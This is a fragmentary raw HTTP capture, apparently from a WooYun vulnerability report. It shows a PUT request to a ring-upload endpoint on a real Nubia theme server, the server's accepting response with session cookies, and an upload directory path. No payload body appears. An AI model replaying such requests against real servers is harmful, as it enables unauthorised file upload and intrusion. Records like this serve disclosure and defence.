 PUT /ring/get_ring_path/
User-Agent: Mozilla/4.0 (compatible, MSIE 6.0, Windows NT
Host: zhuti.nubia.cn
Accept: */*
Referer: http://zhuti.nubia.cn:80/ring/get_ring_path
Content-Length: 16
Content-Type: application/x-www-form-urlencoded
HTTP/1.1 200 OK
Date: Sat, 25 Jul 2015 04:12:04 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
Set-Cookie: ci_session=fp6uun0lgiadd44pknsng3qcg7; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: SERVERID=1d1e0c3261c76adad9ede5a82c885f35|1437797524|1437797524;Path=/
/upload/ring/
www.wooyun.org